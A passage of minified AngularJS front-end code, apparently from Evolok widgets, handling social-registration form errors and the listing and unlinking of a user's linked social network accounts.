u=Object.keys(l),d=[],f=0;f<u.length;++f)l[u[f]]&&"object"===y(l[u[f]])&&l[u[f]].hasOwnProperty("$viewValue")&&(l[u[f]].$valid||angular.forEach(c,function(e,t){u[f]===e.name&&d.push(e.label)}));EV.Event.publish(e.INTERNAL.FORM.INVALID,d);var p="",h=[],m=[];return angular.forEach(d,function(e,t){var n=i.defer();h.push(n.promise);var o="ev.widgets.errors."+e.toLowerCase().replace(" ","_");r(o).then(function(e){""!==e&&m.push({withTranslate:e}),n.resolve()},function(t){n.resolve(),m.push({withoutTranslate:e})})}),void i.all(h).then(function(){var e=[];if(angular.forEach(m,function(t,n){t.hasOwnProperty("withTranslate")?p+=t.withTranslate+"<br>":e.push(t.withoutTranslate)}),e.length>1)var n="ev.widgets.errors.general_attributes",i=e.join(", ");else 1==e.length&&(n="ev.widgets.errors.general_attribute",i=e);var a=EV.util.promise();if(e.length>0)r(n).then(function(e){var t=new RegExp("\\{0\\}","gi");return a.fulfill(e.replace(t,i)),a});else{var s="";a.fulfill(s)}a.then(function(e){""!==p&&""!==e&&(p+="<br>"),p+=e,o.handleError(t.widgetGuid,EV.util.error("EvolokException",p))})})}t.$broadcast(e.INTERNAL.SUBMIT),a(s)},t.cancelBtnAction=function(i,r){n.info("Social Registration (Cancel Action)");var o="hello";EV.util.Storage.local.remove(o,{namespace:""}),t.showSocialLink?(t.flippedFrontStyle="flip-flipped flip-front",t.flippedBackStyle="flip-flipped flip-back",EV.Event.publish(EV.Event.SOCIAL_REGISTER_CANCELLED)):t.$broadcast(e.INTERNAL.CANCEL),a(i)},t.cancelAnchorAction=function(e,i){n.info("Social Registration (I have an account)"),t.flippedFrontStyle="flip-flipped flip-front",t.flippedBackStyle="flip-flipped flip-back",EV.Event.publish(EV.Event.SOCIAL_REGISTER_CANCELLED),a(e)},t.navBarCloseAction=function(n){t.$broadcast(e.INTERNAL.CANCEL)}}])}(),function(){"use strict";var e=angular.module("ev-widget.social.unlinkAccounts",[]);e.directive("evSocialUnlinkAccounts",["$templateCache","$log","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r){return{restrict:"E",scope:{serviceName:"@",onSocialUnlinkFailed:"@"},controller:"EVSocialUnlinkAccountsCtrl",templateUrl:"account/social/ev-social-unlink-accounts.tpl.html",link:function(e,t,o,a){function s(){return"ev-widget.social-unlink-accounts-"+e.widgetId}e.widgetId=EV.util.random_guid(),e.widgetGuid=o.id||s();var l="ev.widgets.social.unlinkaccounts.title";r(l).then(function(t){e.widgetTitle=t},function(t){e.widgetTitle=o.title||"Social Networks (Unlink Account)"}),e.showLabels="false"!==o.showLabels,e.showHeader="false"!==o.showHeader,e.showErrorMsgs="false"!==o.showErrorMsgs,e.showContainer="false"===o.showContainer?"":"widget-container",e.translationPrefix=o.translationKey?o.translationKey:"",e.showCancel="true"===o.showCancel,e.selectedNetworkState="none",e.loadTemplate=function(){var t=EV.util.getEVSession();if(EV.util.isEmpty(t)){e.isLoading=!1;var r=EV.util.error("EVWidgetException","Not logged-in!");return void i.handleError(e.widgetGuid,r,!1)}EV.Social.getLinkedSocialProfiles(t.guid).then(function(t){if(e.isLoading=!1,console.log("Linked social profiles = "+t),e.linkedSocialNetworks=t.response,EV.util.isEmpty(e.linkedSocialNetworks)){e.isLoading=!1;var n=EV.util.error("EVWidgetException","No social network is linked!");return void i.handleError(e.widgetGuid,n,!1)}e.$apply()},function(t){e.$apply(function(){e.isLoading=!1,n.showErrorMessageAndPublishEvent(e,EV.Event.SOCIAL_LINK_ACCOUNTS_FAILED,t,!1)})})},e.loadTemplate()}}}]),e.controller("EVSocialUnlinkAccountsCtrl",["EVENTS","WidgetUtil","EVExceptionHandler","$scope","$log","$timeout",function(e,t,n,i,r,o){function a(e){e&&e.stopPropagation&&e.stopPropagation()}i.linkedSocialNetworks=[],EV.Event.on(EV.Event.SESSION_REFRESH,function(e,t){var r=EV.util.getEVSession();EV.util.isEmpty(r)||(i.isLoading=!1,n.removeError(i.widgetGuid),i.loadTemplate(r)),a(e)})}]),e.directive("evSocialUnlinkCardView",["EVENTS","$rootScope","$templateCache","$log","WidgetUtil","EVExceptionHandler","$translate",function(e,t,n,i,r,o,a){return{restrict:"E",scope:{network:"@",serviceName:"@",onSocialUnlinkFailed:"@"},templateUrl:"account/social/ev-social-cardView.tpl.html",link:function(n,i,s,l){function c(i,r){var a=r;a.widget_guid=n.widgetGuid,403===r.statusCode&&r.error.hasOwnProperty("authenticationScheme")&&r.error.hasOwnProperty("authenticationScheme")&&(r.error.code="unlink_user_social_network",n.failedResponse=a,t.$broadcast(e.INTERNAL.SOCIAL_ACCOUNT_UNLINK.AUTH_SCHEME_FAILED,a)),o.handleErrorWithCancelBtn(n.widgetGuid,a),EV.Event.publish(EV.Event.SOCIAL_UNLINK_ACCOUNT_FAILED,a)}function u(){return"ev-widget.social-card-view-"+n.network}if(angular.isUndefined(n.network))throw new Error("Social Network should not be empty!");n.widgetGuid=u();var d="ev.widgets.social.unlinkaccounts.cardview.unlinkButton";a(d).then(function(e){n.unlinkButton=e},function(e){n.unlinkButton="Unlink"}),n.showLabels="false"!==s.showLabels,n.showHeader="false"!==s.showHeader,n.showErrorMsgs="false"!==s.showErrorMsgs,n.showContainer="false"===s.showContainer?"":"widget-container",n.translationPrefix=s.translationKey?s.translationKey:"",n.flippedFrontStyle="flip flip-front",n.flippedBackStyle="flip flip-back",n.failedResponse={};var f=EV.util.getEVSession();if(EV.util.isEmpty(f)){n.isLoading=!1;var p=EV.util.error("EVWidgetException","Not logged-in!");return void o.handleError(n.widgetGuid,p,!1)}n.onSocialUnlinkFailedAction=function(e){EV.util.isEmpty(n.onSocialUnlinkFailed)||EV.Event.handleJSEvents(n.onSocialUnlinkFailed,n.failedResponse,e)},n.unlinkAccountAction=function(){if(angular.isUndefined(n.network))throw new Error("Select Social Network should not be empty!");var e=EV.util.getEVSession();e&&window.EV.Social&&EV.Social.unlinkAccountWithGuid(e.guid,n.network).then(function(e){if(e.hasOwnProperty("error")||e.hasOwnProperty("code")){c(n.network,e);var t=EV.util.getSocialSessionForNetwork(n.network);return void EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,t)}var i=e,r={widget_guid:n.widgetGuid,ev_session:i,social_session:EV.util.getSocialSessionForNetwork(n.network)};EV.Event.publish(EV.Event.SESSION_REFRESH,i),t=EV.util.getSocialSessionForNetwork(network),EV.Event.publish(EV.Event.SOCIAL_SESSION_REFRESH,t),EV.Event.publish(EV.Event.SOCIAL_UNLINK_ACCOUNT_SUCCESS,r)},function(e){n.isLoading=!1,c(n.network,e)})},n.getSocialIconName=function(){return r.getSocialIconName(n.network)}}}}])}(),function(){"use strict";document.write("<script>angular.element(document).ready(function () {if (window.EV) {angular.bootstrap(document, [EV.settings.icAppName]); }});</script>")}()}();